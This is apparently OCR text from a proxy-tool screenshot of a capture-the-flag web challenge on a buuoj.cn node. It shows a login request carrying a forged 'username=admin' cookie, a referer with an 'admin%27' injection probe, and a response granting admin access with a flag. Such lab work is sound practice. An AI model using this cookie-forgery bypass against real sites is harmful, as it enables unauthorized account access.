 Request
Pretty
Raw
Hex
\n
GET /?action=login&username=cookie&password=monster HTTP/1.1
Host: 3e75ab6f-ecc7-4e79-853f-bf455036c90c.node4.buuoj.cn:81
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/117.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer:
http://3e75ab6f-ecc7-4e79-853f-bf455036c90c.node4.buuoj.cn:81/?action=login&usernam
e=admin%27&password=fdf
cookie:username=admin
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Response
Pretty
Raw
Hex
Render
30 <div class='challenge rounded'>
31 <div class='messagebox'>
32
33 <div class="alert alert-info" role="alert">
34
35 <p>
Congratulations! You're logged in as <span cla
admin
</span>
! Your flag is: <span class='highlight'>
flag{91c25eeb-dea4-49b5-b2ba-112959aea357}
</span>
</p>
36
37 </div>
38